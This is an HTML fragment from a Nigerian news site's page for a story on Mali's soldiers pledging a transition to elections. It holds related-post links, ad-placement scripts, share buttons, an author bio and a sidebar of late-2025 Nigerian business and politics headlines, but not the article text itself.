			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/energy-prices-fx-stability-drive-june-inflation-drop-cardoso/"     class="crp_link post-22676"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Cardoso 2 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" /></figure><span class="crp_title">Energy Prices, FX Stability Drive June Inflation&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/cbn-governor-cardoso-reaffirms-commitment-to-stronger-banking-sector-macroeconomic-stability/"     class="crp_link post-22701"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Cardoso 2 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" /></figure><span class="crp_title">CBN Governor Cardoso Reaffirms Commitment To&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/cbn-reforms-to-stabilise-economy-restore-investor-confidence-cardoso/"     class="crp_link post-22707"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="CBN Gov Annual Lecture | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/CBN-Gov-Annual-Lecture-96x96.jpeg 96w" /></figure><span class="crp_title">CBN Reforms To Stabilise Economy, Restore Investor&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/winners-of-aug-16-by-elections-to-receive-certificates-of-return-thursday-inec/"     class="crp_link post-22687"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--150x150.png" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="INEC | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--150x150.png 150w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--24x24.png 24w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--48x48.png 48w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--96x96.png 96w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--150x150.png 150w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--24x24.png 24w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--48x48.png 48w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--96x96.png 96w, https://dailytracker.com.ng/wp-content/uploads/2021/04/INEC--300x300.png 300w" /></figure><span class="crp_title">Winners Of Aug.16 By-Elections To Receive&hellip;</span></a></li><li><a href="https://dailytracker.com.ng/withdrawal-of-burkina-faso-mali-niger-officially-effective-today/"     class="crp_link post-22605"><figure><img width="150" height="100" src="https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="ECOWAS Leaders | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders.jpg 1024w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-300x200.jpg 300w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-768x512.jpg 768w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-780x516.jpg 780w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-585x390.jpg 585w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-263x175.jpg 263w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders.jpg 1024w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-300x200.jpg 300w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-768x512.jpg 768w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-780x516.jpg 780w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-585x390.jpg 585w, https://dailytracker.com.ng/wp-content/uploads/2020/07/ECOWAS-Leaders-263x175.jpg 263w" /></figure><span class="crp_title">Withdrawal of Burkina Faso, Mali, Niger Officially&hellip;</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-1956591658" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-1956591658-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-1956591658');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-1956591658-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-1956591658-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-1956591658-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-1956591658-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/keita/" rel="tag">Keita</a><a href="https://dailytracker.com.ng/tag/mali/" rel="tag">Mali</a><a href="https://dailytracker.com.ng/tag/soldiers/" rel="tag">soldiers</a><a href="https://dailytracker.com.ng/tag/transition/" rel="tag">Transition</a><a href="https://dailytracker.com.ng/tag/wague/" rel="tag">Wague</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Mali: Soldiers pledge to restore stability, oversee transition to elections, soon&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon&url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F&title=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg&description=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Mali: Soldiers pledge to restore stability, oversee transition to elections, soon&body=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/ecowas-suspends-mali-seeks-release-of-president-kaita/" rel="prev">ECOWAS suspends Mali, seeks release of President Kaita</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/fire-guts-building-in-oonis-palace/" rel="next">Fire guts building in Ooni’s palace</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-12116" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://dailytracker.com.ng/login/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-143655860" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-143655860-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-143655860');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-143655860-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-143655860-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-143655860-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-143655860-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
